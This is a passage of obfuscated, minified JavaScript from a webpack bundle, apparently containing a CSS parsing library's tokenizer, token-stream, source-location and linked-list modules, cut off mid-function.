P;}},0x83b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'getNode':N(0x1a1e)['A']};},0x1a1e:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>Y});var W=N(0x11ac);const G=0x23,P=0x2a,X=0x2b,D=0x2d,A=0x2f,b=0x75;function Y(k){const u4=a2M;switch(this[u4(0xe6b)]){case W['Vw']:return this[u4(0xd61)]();case W['A9']:return this[u4(0xb61)]();case W['AJ']:return this[u4(0xf66)](this[u4(0x367)],k[u4(0x1ea)]);case W['hk']:return this[u4(0x83c)](this[u4(0x367)],k[u4(0x1ea)]);case W['Qf']:return this[u4(0x5c0)]();case W['fg']:return this[u4(0x627)]();case W['Ne']:return this[u4(0x1086)]();case W['wN']:return this[u4(0xcc6)]();case W['zt']:return this[u4(0x491)](this[u4(0x1d3)],this[u4(0x8ce)],u4(0x351))?this[u4(0xefb)]():this[u4(0x676)](this[u4(0x367)],k[u4(0x1ea)]);case W['s0']:return this[u4(0xefb)]();case W['Vy']:return this[u4(0xbf0)](this[u4(0x1d3)],b)&&this[u4(0xbf0)](this[u4(0x1d3)]+0x1,X)?this[u4(0x88a)]():this[u4(0x8e8)]();case W['_i']:{const V=this[u4(0x454)](this[u4(0x1d3)]);if(V===A||V===P||V===X||V===D)return this[u4(0xb61)]();V===G&&this[u4(0x828)](u4(0xde6),this[u4(0x1d3)]+0x1);break;}}}},0x80b:(j,U,N)=>{'use strict';N['r'](U),N['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>G['A'],'Value':()=>P['A']});var W=N(0x83b),G=N(0xc96),P=N(0x207a);},0xc96:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);const G={'onWhiteSpace':function(P,X){const u5=a2M;null!==X[u5(0x4b8)]&&u5(0xfc0)!==X[u5(0x4b8)][u5(0xd3a)]&&null!==P&&u5(0xfc0)!==P[u5(0xd3a)]&&X[u5(0x8b3)]({'type':u5(0xfc0),'loc':null,'name':'\x20'});},'getNode':function(){const u6=a2M;switch(this[u6(0xe6b)]){case W['hk']:return this[u6(0xcb1)]();case W['Vw']:return this[u6(0xa87)]();case W['Qx']:return this[u6(0x377)](0x1)===W['Qx']?this[u6(0x850)]():this[u6(0x492)]();case W['Vy']:return this[u6(0xde8)]();case W['wN']:case W['Ne']:return this[u6(0x1086)]();case W['fg']:0x2e===this[u6(0x454)](this[u6(0x1d3)])&&this[u6(0x828)](u6(0x812),this[u6(0x1d3)]+0x1);break;case W['_i']:switch(this[u6(0x454)](this[u6(0x1d3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[u6(0xfc0)]();case 0x2e:return this[u6(0xf0d)]();case 0x2a:case 0x7c:return this[u6(0xde8)]();case 0x23:return this[u6(0xa87)]();case 0x26:return this[u6(0x564)]();}}}};},0x207a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x1a1e),G=N(0x1dd3),P=N(0x20a0);function X(A){const u7=a2M;return null!==A&&u7(0xb61)===A[u7(0xd3a)]&&('-'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]||'+'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]);}const D={'getNode':W['A'],'onWhiteSpace'(A,b){const u8=a2M;X(A)&&(A[u8(0xe7c)]='\x20'+A[u8(0xe7c)]),X(b[u8(0x4b8)])&&(b[u8(0x4b8)][u8(0xe7c)]+='\x20');},'expression':G['A'],'var':P['A']};},0xab3:(j,U,N)=>{'use strict';const uM=a2M;N['d'](U,{'A':()=>X});var W=N(0xd15),G=N(0x9f5);function P(D){const u9=a2M,A=D[u9(0xeef)],b=A[u9(0xe28)],u=A[u9(0xe28)]>0x0?(0x0,G['vr'])(A[u9(0x454)](0x0)):0x0,Y=(0x0,W['N'])(D[u9(0xccc)],b),k=(0x0,W['N'])(D[u9(0xa89)],b);let V=D[u9(0x80f)],T=D[u9(0xaba)];for(let p=u;p<b;p++){const F=A[u9(0x454)](p);Y[p]=V,k[p]=T++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&p+0x1<b&&0xa===A[u9(0x454)](p+0x1)&&(p++,Y[p]=V,k[p]=T),V++,T=0x1);}Y[b]=V,k[b]=T,D[u9(0xccc)]=Y,D[u9(0xa89)]=k,D[u9(0xcce)]=!0x0;}class X{constructor(D,A,b,u){const uZ=a2M;this[uZ(0xf86)](D,A,b,u),this[uZ(0xccc)]=null,this[uZ(0xa89)]=null;}[uM(0xf86)](D='',A=0x0,b=0x1,u=0x1){const uH=uM;this[uH(0xeef)]=D,this[uH(0x8e5)]=A,this[uH(0x80f)]=b,this[uH(0xaba)]=u,this[uH(0xcce)]=!0x1;}[uM(0xb99)](D,A){const uR=uM;return this[uR(0xcce)]||P(this),{'source':A,'offset':this[uR(0x8e5)]+D,'line':this[uR(0xccc)][D],'column':this[uR(0xa89)][D]};}[uM(0xbac)](D,A,b){const uj=uM;return this[uj(0xcce)]||P(this),{'source':b,'start':{'offset':this[uj(0x8e5)]+D,'line':this[uj(0xccc)][D],'column':this[uj(0xa89)][D]},'end':{'offset':this[uj(0x8e5)]+A,'line':this[uj(0xccc)][A],'column':this[uj(0xa89)][A]}};}}},0x1f39:(j,U,N)=>{'use strict';const ur=a2M;N['d'](U,{'e':()=>k});var W=N(0xd15),G=N(0x1945),P=N(0x1738),X=N(0xb59);const D=0xffffff,A=0x18,b=new Uint8Array(0x20);function Y(V){return 0x0!==b[V];}b[X['zt']]=X['no'],b[X['AJ']]=X['no'],b[X['hk']]=X['Oh'],b[X['X6']]=X['Q0'];class k{constructor(V,T){const uU=a2M;this[uU(0xf86)](V,T);}[ur(0xfbf)](){const uN=ur;this[uN(0x936)]=!0x1,this[uN(0x7f0)]=-0x1,this[uN(0xe6b)]=0x0,this[uN(0x1d3)]=this[uN(0x6ca)],this[uN(0x8ce)]=this[uN(0x6ca)];}[ur(0xf86)](V='',T=()=>{}){const uW=ur,F=(V=String(V||''))[uW(0xe28)],f=(0x0,W['N'])(this[uW(0x97a)],V[uW(0xe28)]+0x1),L=(0x0,W['N'])(this[uW(0x994)],V[uW(0xe28)]+0x1);let E=0x0,q=-0x1,J=0x0,O=V[uW(0xe28)];this[uW(0x97a)]=null,this[uW(0x994)]=null,L[uW(0x410)](0x0),T(V,(K,z,x)=>{const g=E++;if(f[g]=K<<A|x,-0x1===q&&(q=z),L[g]=O,K===J){const y=L[O];L[O]=g,O=y,J=b[f[y]>>A];}else Y(K)&&(O=g,J=b[K]);}),f[E]=X['LT']<<A|F,L[E]=E;for(let K=0x0;K<E;K++){const z=L[K];if(z<=K){const x=L[z];x!==K&&(L[K]=x);}else z>E&&(L[K]=E);}this[uW(0xeef)]=V,this[uW(0x6ca)]=-0x1===q?0x0:q,this[uW(0xf32)]=E,this[uW(0x97a)]=f,this[uW(0x994)]=L,this[uW(0xfbf)](),this[uW(0xe62)]();}[ur(0x377)](V){const uG=ur;return(V+=this[uG(0x7f0)])<this[uG(0xf32)]?this[uG(0x97a)][V]>>A:X['LT'];}[ur(0x400)](V){const uP=ur;for(let T=this[uP(0x7f0)];T<this[uP(0xf32)];T++){const p=this[uP(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return p;}return X['LT'];}[ur(0xfee)](V){const uX=ur;return(V+=this[uX(0x7f0)])<this[uX(0xf32)]?this[uX(0x97a)][V-0x1]&D:this[uX(0xeef)][uX(0xe28)];}[ur(0xde7)](V){const uD=ur;for(let T=this[uD(0x7f0)];T<this[uD(0xf32)];T++){const p=this[uD(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return T-this[uD(0x7f0)];}return X['LT'];}[ur(0x3e1)](V,T){const uA=ur;return(V+=this[uA(0x7f0)])<this[uA(0xf32)]&&(0x0,G['s0'])(this[uA(0xeef)],this[uA(0x97a)][V-0x1]&D,this[uA(0x97a)][V]&D,T);}[ur(0x2b3)](V){const uo=ur;return V===this[uo(0x7f0)]?this[uo(0x1d3)]:V>0x0?V<this[uo(0xf32)]?this[uo(0x97a)][V-0x1]&D:this[uo(0x97a)][this[uo(0xf32)]]&D:this[uo(0x6ca)];}[ur(0x6e2)](V){const ub=ur;return this[ub(0xeef)][ub(0xfa3)](V,this[ub(0x1d3)]);}[ur(0x598)](V){const uu=ur;return this[uu(0x994)][this[uu(0x7f0)]]<V;}[ur(0x667)](V,T){const uY=ur;return T?this[uY(0x377)](T)===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0xfee)](T))===V:this[uY(0xe6b)]===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0x1d3)])===V;}[ur(0x5c1)](V){const uk=ur;let T=this[uk(0x7f0)]+V;T<this[uk(0xf32)]?(this[uk(0x7f0)]=T,this[uk(0x1d3)]=this[uk(0x97a)][T-0x1]&D,T=this[uk(0x97a)][T],this[uk(0xe6b)]=T>>A,this[uk(0x8ce)]=T&D):(this[uk(0x7f0)]=this[uk(0xf32)],this[uk(0xe62)]());}[ur(0xe62)](){const uV=ur;let V=this[uV(0x7f0)]+0x1;V<this[uV(0xf32)]?(this[uV(0x7f0)]=V,this[uV(0x1d3)]=this[uV(0x8ce)],V=this[uV(0x97a)][V],this[uV(0xe6b)]=V>>A,this[uV(0x8ce)]=V&D):(this[uV(0x936)]=!0x0,this[uV(0x7f0)]=this[uV(0xf32)],this[uV(0xe6b)]=X['LT'],this[uV(0x1d3)]=this[uV(0x8ce)]=this[uV(0xeef)][uV(0xe28)]);}[ur(0x736)](){const us=ur;for(;this[us(0xe6b)]===X['M$']||this[us(0xe6b)]===X['Mw'];)this[us(0xe62)]();}[ur(0x760)](V,T){const uT=ur;let p=V,F=0x0,f=0x0;L:for(;p<this[uT(0xf32)]&&(F=this[uT(0x994)][p],!(F<V));p++)switch(f=p>0x0?this[uT(0x97a)][p-0x1]&D:this[uT(0x6ca)],T(this[uT(0xeef)][uT(0x454)](f))){case 0x1:break L;case 0x2:p++;break L;default:Y(this[uT(0x97a)][p]>>A)&&(p=F);}this[uT(0x5c1)](p-this[uT(0x7f0)]);}[ur(0xeac)](V){const up=ur;for(let T=0x0,p=this[up(0x6ca)];T<this[up(0xf32)];T++){const F=p,f=this[up(0x97a)][T],L=f&D;p=L,V(f>>A,F,L,T);}}[ur(0x475)](){const uF=ur,V=new Array(this[uF(0xf32)]);return this[uF(0xeac)]((T,p,F,f)=>{const uf=uF;V[f]={'idx':f,'type':P['A'][T],'chunk':this[uf(0xeef)][uf(0xfa3)](p,F),'balance':this[uf(0x994)][f]};}),V;}}},0xd15:(j,U,N)=>{'use strict';N['d'](U,{'N':()=>G});const W=0x4000;function G(P=null,X){const uL=a2M;return null===P||P[uL(0xe28)]<X?new Uint32Array(Math[uL(0x2fa)](X+0x400,W)):P;}},0x9f5:(j,U,N)=>{'use strict';const uE=a2M;N['d'](U,{'Eo':()=>A,'GI':()=>x,'Mi':()=>V,'Od':()=>O,'U$':()=>q,'Vv':()=>X,'Ym':()=>J,'Z9':()=>Y,'eO':()=>F,'i0':()=>k,'lP':()=>K,'o6':()=>T,'tB':()=>P,'vr':()=>L,'yp':()=>G});const W=0x0;function G(I){return I>=0x30&&I<=0x39;}function P(I){return G(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function X(I){return I>=0x41&&I<=0x5a;}function D(I){return function(Q){return X(Q)||function(C){return C>=0x61&&C<=0x7a;}(Q);}(I)||function(Q){return Q>=0x80;}(I)||0x5f===I;}function A(I){return D(I)||G(I)||0x2d===I;}function Y(I){return 0xa===I||0xd===I||0xc===I;}function k(I){return Y(I)||0x20===I||0x9===I;}function V(I,Q){return 0x5c===I&&!Y(Q)&&Q!==W;}function T(I,Q,C){return 0x2d===I?D(Q)||0x2d===Q||V(Q,C):!!D(I)||0x5c===I&&V(I,Q);}function F(I,Q,C){return 0x2b===I||0x2d===I?G(Q)?0x2:0x2e===Q&&G(C)?0x3:0x0:0x2e===I?G(Q)?0x2:0x0:G(I)?0x1:0x0;}function L(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const E=new Array(0x80),q=0x82,J=0x83,O=0x84,K=0x85;for(let I=0x0;I<E[uE(0xe28)];I++)E[I]=k(I)&&q||G(I)&&J||D(I)&&O||((z=I)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&K||I||0x80;var z;function x(Q){return Q<0x80?E[Q]:O;}},0x11ac:(j,U,N)=>{'use strict';N['d'](U,{'$C':()=>P['s0'],'A1':()=>D['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>P['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>G['Mi'],'Mw':()=>W['Mw'],'Nb':()=>P['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>P['Z4'],'_i':()=>W['_i'],'eV':()=>A['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>G['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>G['o6'],'qw':()=>b,'s0':()=>W['s0'],'sR':()=>P['sR'],'tB':()=>G['tB'],'uX':()=>X['A'],'wN':()=>W['wN'],'yQ':()=>P['yQ'],'yp':()=>G['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=N(0xb59),G=N(0x9f5),P=N(0x1945),X=N(0x1738),D=N(0xab3),A=N(0x1f39);function b(Y,k){const uO=a2M;function V(J){const ut=a2M;return J<f?Y[ut(0x454)](J):0x0;}function T(){return q=(0x0,P['yQ'])(Y,q),(0x0,G['o6'])(V(q),V(q+0x1),V(q+0x2))?(L=W['fg'],void(q=(0x0,P['Ui'])(Y,q))):0x25===V(q)?(L=W['Ne'],void q++):void(L=W['wN']);}function p(){const uq=a2M,J=q;return q=(0x0,P['Ui'])(Y,q),(0x0,P['s0'])(Y,J,q,uq(0x91f))&&0x28===V(q)?(q=(0x0,P['yK'])(Y,q+0x1),0x22===V(q)||0x27===V(q)?(L=W['zt'],void(q=J+0x4)):void(function(){const uJ=uq;for(L=W['s0'],q=(0x0,P['yK'])(Y,q);q<Y[uJ(0xe28)];q++){const O=Y[uJ(0x454)](q);switch((0x0,G['GI'])(O)){case 0x29:return void q++;case G['U$']:return q=(0x0,P['yK'])(Y,q),0x29===V(q)||q>=Y[uJ(0xe28)]?void(q<Y[uJ(0xe28)]&&q++):(q=(0x0,P['FW'])(Y,q),void(L=W['VY']));case 0x22:case 0x27:case 0x28:case G['lP']:return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);case 0x5c:if((0x0,G['Mi'])(O,V(q+0x1))){q=(0x0,P['KJ'])(Y,q)-0x1;break;}return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);}}}())):0x28===V(q)?(L=W['zt'],void q++):void(L=W['Vy']);}function F(J){const ua=a2M;for(J||(J=V(q++)),L=W['Qf'];q<Y[ua(0xe28)];q++){const O=Y[ua(0x454)](q);switch((0x0,G['GI'])(O)){case J:return void q++;case G['U$']:if((0x0,G['Z9'])(O))return q+=(0x0,P['xC'])(Y,q,O),void(L=W['Fg']);break;case 0x5c:if(q===Y[ua(0xe28)]-0x1)break;const K=V(q+0x1);(0x0,G['Z9'])(K)?q+=(0x0,P['xC'])(Y,q+0x1,K):(0x0,G['Mi'])(O,K)&&(q=(0x0,P['KJ'])(Y,q)-0x1);}}}const f=(Y=String(Y||''))[uO(0xe28)];let L,E=(0x0,G['vr'])(V(0x0)),q=E;for(;q<f;){const J=Y[uO(0x454)](q);switch((0x0,G['GI'])(J)){case G['U$']:L=W['M$'],q=(0x0,P['yK'])(Y,q+0x1);break;case 0x22:F();break;case 0x23:(0x0,G['Eo'])(V(q+0x1))||(0x0,G['Mi'])(V(q+0x1),V(q+0x2))?(L=W['Vw'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x27:F();break;case 0x28:L=W['AJ'],q++;break;case 0x29:L=W['no'],q++;break;case 0x2b:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2c:L=W['A9'],q++;break;case 0x2d:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():0x2d===V(q+0x1)&&0x3e===V(q+0x2)?(L=W['zG'],q+=0x3):(0x0,G['o6'])(J,V(q+0x1),V(q+0x2))?p():(L=W['_i'],q++);break;case 0x2e:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2f:0x2a===V(q+0x1)?(L=W['Mw'],q=Y[uO(0x5cb)]('*/',q+0x2),q=-0x1===q?Y[uO(0xe28)]:q+0x2):(L=W['_i'],q++);break;case 0x3a:L=W['Qx'],q++;break;case 0x3b:L=W['Qq'],q++;break;case 0x3c:0x21===V(q+0x1)&&0x2d===V(q+0x2)&&0x2d===V(q+0x3)?(L=W['lh'],q+=0x4):(L=W['_i'],q++);break;case 0x40:(0x0,G['o6'])(V(q+0x1),V(q+0x2),V(q+0x3))?(L=W['zu'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x5b:L=W['hk'],q++;break;case 0x5c:(0x0,G['Mi'])(J,V(q+0x1))?p():(L=W['_i'],q++);break;case 0x5d:L=W['Oh'],q++;break;case 0x7b:L=W['X6'],q++;break;case 0x7d:L=W['Q0'],q++;break;case G['Ym']:T();break;case G['Od']:p();break;default:L=W['_i'],q++;}k(L,E,E=q);}}},0x1738:(j,U,N)=>{'use strict';const ue=a2M;N['d'](U,{'A':()=>W});const W=[ue(0x68c),ue(0x904),ue(0xce4),ue(0xb86),ue(0x685),ue(0x2f0),ue(0xea8),ue(0x1eb),ue(0xa9b),ue(0x4a2),ue(0x43e),ue(0xe5c),ue(0xa30),ue(0xc88),ue(0x39d),ue(0xd14),ue(0x8bf),ue(0xed9),ue(0xb7c),ue(0xd65),ue(0x8a1),ue(0x41d),ue(0x679),ue(0x4f5),ue(0xba2),ue(0xb4a)];},0xb59:(j,U,N)=>{'use strict';N['d'](U,{'A9':()=>Z0,'AJ':()=>Z3,'Fg':()=>V,'LT':()=>W,'M$':()=>K,'Mw':()=>Z7,'Ne':()=>J,'Oh':()=>Z2,'Q0':()=>Z6,'Qf':()=>Y,'Qq':()=>B,'Qx':()=>Q,'VY':()=>F,'Vw':()=>D,'Vy':()=>G,'X6':()=>Z5,'_i':()=>L,'fg':()=>O,'hk':()=>Z1,'lh':()=>z,'no':()=>Z4,'s0':()=>T,'wN':()=>q,'zG':()=>I,'zt':()=>P,'zu':()=>X});const W=0x0,G=0x1,P=0x2,X=0x3,D=0x4,Y=0x5,V=0x6,T=0x7,F=0x8,L=0x9,q=0xa,J=0xb,O=0xc,K=0xd,z=0xe,I=0xf,Q=0x10,B=0x11,Z0=0x12,Z1=0x13,Z2=0x14,Z3=0x15,Z4=0x16,Z5=0x17,Z6=0x18,Z7=0x19;},0x1945:(j,U,N)=>{'use strict';N['d'](U,{'FW':()=>F,'KJ':()=>k,'Nb':()=>X,'Ui':()=>V,'Z4':()=>A,'s0':()=>D,'sR':()=>f,'xC':()=>P,'yK':()=>b,'yQ':()=>T});var W=N(0x9f5);function G(L,E){const uc=a2M;return E<L[uc(0xe28)]?L[uc(0x454)](E):0x0;}function P(L,E,q){return 0xd===q&&0xa===G(L,E+0x1)?0x2:0x1;}function X(L,E,q){const uh=a2M;let J=L[uh(0x454)](E);return(0x0,W['Vv'])(J)&&(J|=0x20),J===q;}function D(L,E,q,J){const uK=a2M;if(q-E!==J[uK(0xe28)])return!0x1;if(E<0x0||q>L[uK(0xe28)])return!0x1;for(let O=E;O<q;O++){const K=J[uK(0x454)](O-E);let z=L[uK(0x454)](O);if((0x0,W['Vv'])(z)&&(z|=0x20),z!==K)return!0x1;}return!0x0;}function A(L,E){const uz=a2M;for(;E>=0x0&&(0x0,W['i0'])(L[uz(0x454)](E));E--);return E+0x1;}function b(L,E){const ul=a2M;for(;E<L[ul(0xe28)]&&(0x0,W['i0'])(L[ul(0x454)](E));E++);return E;}function Y(L,E){const ux=a2M;for(;E<L[ux(0xe28)]&&(0x0,W['yp'])(L[ux(0x454)](E));E++);return E;}function k(L,E){const ug=a2M;if(E+=0x2,(0x0,W['tB'])(G(L,E-0x1))){for(const J=Math[ug(0xad6)](L[ug(0xe28)],E+0x5);E<J&&(0x0,W['tB'])(G(L,E));E++);const q=G(L,E);(0x0,W['i0'])(q)&&(E+=P(L,E,q));}return E;}function V(L,E){const uy=a2M;for(;E<L[uy(0xe28)];E++){const q=L[uy(0x454)](E);if(!(0x0,W['Eo'])(q)){if(!(0x0,W['Mi'])(q,G(L,E+0x1)))break;E=k(L,E)-0x1;}}return E;}function T(L,E){const uI=a2M;let q=L[uI(0x454)](E);if(0x2b!==q&&0x2d!==q||(q=L[uI(0x454)](E+=0x1)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1),q=L[uI(0x454)](E)),0x2e===q&&(0x0,W['yp'])(L[uI(0x454)](E+0x1))&&(E=Y(L,E+=0x2)),X(L,E,0x65)){let J=0x0;q=L[uI(0x454)](E+0x1),0x2d!==q&&0x2b!==q||(J=0x1,q=L[uI(0x454)](E+0x2)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1+J+0x1));}return E;}function F(L,E){const um=a2M;for(;E<L[um(0xe28)];E++){const q=L[um(0x454)](E);if(0x29===q){E++;break;}(0x0,W['Mi'])(q,G(L,E+0x1))&&(E=k(L,E));}return E;}function f(L){const uQ=a2M;if(0x1===L[uQ(0xe28)]&&!(0x0,W['tB'])(L[uQ(0x454)](0x0)))return L[0x0];let E=parseInt(L,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[uQ(0x93a)](E);}},0x1aa:(j,U,N)=>{'use strict';const ud=a2M;N['d'](U,{'B':()=>G});let W=null;class G{static[ud(0x375)](P){return{'prev':null,'next':null,'data':P};}constructor(){const un=ud;this[un(0x7f3)]=null,this[un(0xea0)]=null,this[un(0x22b)]=null;}[ud(0x375)](P){const uw=ud;return G[uw(0x375)](P);}[ud(0xd95)](P,X){const uC=ud;let D;return null!==W?(D=W,W=W[uC(0x22b)],D[uC(0x3ac)]=P,D[uC(0xe62)]=X,D[uC(0x22b)]=this[uC(0x22b)]):D={'prev':P,'next':X,'cursor':this[uC(0x22b)]},this[uC(0x22b)]=D,D;}[ud(0x517)](){const ui=ud,{cursor:P}=this;this[ui(0x22b)]=P[ui(0x22b)],P[ui(0x3ac)]=null,P[ui(0xe62)]=null,P[ui(0x22b)]=W,W=P;}[ud(0x46f)](P,X,D,A){const uB=ud;let {cursor:b}=this;for(;null!==b;)b[uB(0x3ac)]===P&&(b[uB(0x3ac)]=X),b[uB(0xe62)]===D&&(b[uB(0xe62)]=A),b=b[uB(0x22b)];}*[Symbol[ud(0x53e)]](){const uS=ud;for(let P=this[uS(0x7f3)];null!==P;P=P[uS(0xe62)])yield P[uS(0x8bc)];}get[ud(0x100a)](){const uv=ud;let P=0x0;for(let X=this[uv(0x7f3)];null!==X;X=X[uv(0xe62)])P++;return P;}get[ud(0x986)](){const Y0=ud;return null===this[Y0(0x7f3)];}get[ud(0x22a)](){const Y1=ud;return this[Y1(0x7f3)]&&this[Y1(0x7f3)][Y1(0x8bc)];}get[ud(0x4b8)](){const Y2=ud;return this[Y2(0xea0)]&&this[Y2(0xea0)][Y2(0x8bc)];}[ud(0x234)](P){const Y3=ud;let X=null;this[Y3(0x7f3)]=null;for(let D of P){const A=G[Y3(0x375)](D);null!==X?X[Y3(0xe62)]=A:this[Y3(0x7f3)]=A,A[Y3(0x3ac)]=X,X=A;}return this[Y3(0xea0)]=X,this;}[ud(0x1e1)](){return[...this];}[ud(0xb45)](){return[...this];}[ud(0x2c7)](P,X=this){const Y4=ud,D=this[Y4(0xd95)](null,this[Y4(0x7f3)]);for(;null!==D[Y4(0xe62)];){const A=D[Y4(0xe62)];D[Y4(0xe62)]=A[Y4(0xe62)],P[Y4(0xce8)](X,A[Y4(0x8bc)],A,this);}this[Y4(0x517)]();}[ud(0x65e)](P,X=this){const Y5=ud,D=this[Y5(0xd95)](this[Y5(0xea0)],null);for(;null!==D[Y5(0x3ac)];){const A=D[Y5(0x3ac)];D[Y5(0x3ac)]=A[Y5(0x3ac)],P[Y5(0xce8)](X,A[Y5(0x8bc)],A,this);}this[Y5(0x517)]();}[ud(0xc91)](P,X,D=this){const Y6=ud;let A,b=this[Y6(0xd95)](null,this[Y6(0x7f3)]),u=X;for(;null!==b[Y6(0xe62)];)A=b[Y6(0xe62)],b[Y6(0xe62)]=A[Y6(0xe62)],u=P[Y6(0xce8)](D,u,A[Y6(0x8bc)],A,this);return this[Y6(0x517)](),u;}[ud(0x36a)](P,X,D=this){const Y7=ud;let A,b=this[Y7(0xd95)](this[Y7(0xea0)],null),u=X;for(;null!==b[Y7(0x3ac)];)A=b[Y7(0x3ac)],b[Y7(0x3ac)]=A[Y7(0x3ac)],u=P[Y7(0xce8)](D,u,A[Y7(0x8bc)],A,this);return this[Y7(0x517)](),u;}[ud(0xc06)](P,X=this){const Y8=ud;for(let D=this[Y8(0x7f3)];null!==D;D=D[Y8(0xe62)])if(P[Y8(0xce8)](X,D[Y8(0x8bc)],D,this))return!0x0;return!0x1;}[ud(0x729)](P,X=this){const Y9=ud,D=new G();for(let A=this[Y9(0x7f3)];null!==A;A=A[Y9(0xe62)])D[Y9(0x38f)](P[Y9(0xce8)](X,A[Y9(0x8bc)],A,this));return D;}[ud(0x30c)](P,X=this){const YZ=ud,D=new G();for(let A=this[YZ(0x7f3)];null!==A;A=A[YZ(0xe62)])P[YZ(0xce8)](X,A[YZ(0x8bc)],A,this)&&D[YZ(0x38f)](A[YZ(0x8bc)]);return D;}[ud(0x95b)](P,X,D=this){const YM=ud;if(null===P)return;const A=this[YM(0xd95)](null,P);for(;null!==A[YM(0xe62)];){const b=A[YM(0xe62)];if(A[YM(0xe62)]=b[YM(0xe62)],X[YM(0xce8)](D,b[YM(0x8bc)],b,this))break;}this[YM(0x517)]();}[ud(0x531)](P,X,D=this){const YH=ud;if(null===P)return;const A=this[YH(0xd95)](P,null);for(;null!==A[YH(0x3ac)];){const b=A[YH(0x3ac)];if(A[YH(0x3ac)]=b[YH(0x3ac)],X[YH(0xce8)](D,b[YH(0x8bc)],b,this))break;}this[YH(0x517)]();}[ud(0x587)](){const YR=ud;this[YR(0x7f3)]=null,this[YR(0xea0)]=null;}[ud(0xd09)](){const Yj=ud,P=new G();for(let X of this)P[Yj(0x38f)](X);return P;}[ud(0x499)](P){const YU=ud;return this[YU(0x46f)](null,P,this[YU(0x7f3)],P),null!==this[YU(0x7f3)]?(this[YU(0x7f3)][YU(0x3ac)]=P,P[YU(0xe62)]=this[YU(0x7f3)]):this[YU(0xea0)]=P,this[YU(0x7f3)]=P,this;}[ud(0x535)](P){const Yr=ud;return this[Yr(0x499)](G[Yr(0x375)](P));}[ud(0xb1c)](P){const YN=ud;return this[YN(0x6de)](P);}[ud(0x38f)](P){const YW=ud;return this[YW(0x6de)](G[YW(0x375)](P));}[ud(0x6de)](P,X=null){const YG=ud;if(null!==X){if(this[YG(0x46f)](X[YG(0x3ac)],P,X,P),null===X[YG(0x3ac)]){if(this[YG(0x7f3)]!==X)throw new Error(YG(0x583));this[YG(0x7f3)]=P,X[YG(0x3ac)]=P,P[YG(0xe62)]=X,this[YG(0x46f)](null,P);}else X[YG(0x3ac)][YG(0xe62)]=P,P[YG(0x3ac)]=X[YG(0x3ac)],X[YG(0x3ac)]=P,P[YG(0xe62)]=X;}else this[YG(0x46f)](this[YG(0xea0)],P,null,P),null!==this[YG(0xea0)]?(this[YG(0xea0)][YG(0xe62)]=P,P[YG(0x3ac)]=this[YG(0xea0)]):this[YG(0x7f3)]=P,this[YG(0xea0)]=P;return this;}[ud(0x96b)](P,X){const YP=ud;return this[YP(0x6de)](G[YP(0x375)](P),X);}[ud(0xe2d)](P){const YX=ud;if(this[YX(0x46f)](P,P[YX(0x3ac)],P,P[YX(0xe62)]),null!==P[YX(0x3ac)])P[YX(0x3ac)][YX(0xe62)]=P[YX(0xe62)];else{if(this[YX(0x7f3)]!==P)throw new Error(YX(0x70e));this[YX(0x7f3)]=P[YX(0xe62)];}if(null!==P[YX(0xe62)])P[YX(0xe62)][YX(0x3ac)]=P[YX(0x3ac)];else{if(this[YX(0xea0)]!==P)throw new Error(YX(0x70e));this[YX(0xea0)]=P[YX(0x3ac)];}return P[YX(0x3ac)]=null,P[YX(0xe62)]=null,P;}[ud(0x8b3)](P){const YD=ud;this[YD(0x6de)](G[YD(0x375)](P));}[ud(0xf0f)](){const YA=ud;return null!==this[YA(0xea0)]?this[YA(0xe2d)](this[YA(0xea0)]):null;}[ud(0xb23)](P){const Yo=ud;this[Yo(0x499)](G[Yo(0x375)](P));}[ud(0x452)](){const Yb=ud;return null!==this[Yb(0x7f3)]?this[Yb(0xe2d)](this[Yb(0x7f3)]):null;}[ud(0xc18)](P){const Yu=ud;return this[Yu(0xb01)](P,this[Yu(0x7f3)]);}[ud(0x32d)](P){const YY=ud;return this[YY(0xb01)](P);}[ud(0xb01)](P,X){const Yk=ud;return 